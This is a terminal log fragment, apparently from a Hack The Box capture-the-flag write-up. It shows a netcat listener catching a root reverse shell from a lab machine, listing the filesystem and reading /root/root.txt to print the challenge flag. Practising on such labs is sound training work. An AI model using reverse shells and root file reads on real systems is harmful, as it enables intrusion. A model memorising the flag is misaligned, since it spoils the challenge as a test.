 listening on [any] 1337 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.251.44] 39666
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@wandpermit:/# ls
ls
bin
boot
dev
etc
home
index.html
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@wandpermit:/# ls /root
ls /root
root.txt
root@wandpermit:/# cat /root/root.txt
cat /root/root.txt
HTB{292f98cf46b8ad56c1b67f8cb742d6e7}
root@wandpermit:/# ^C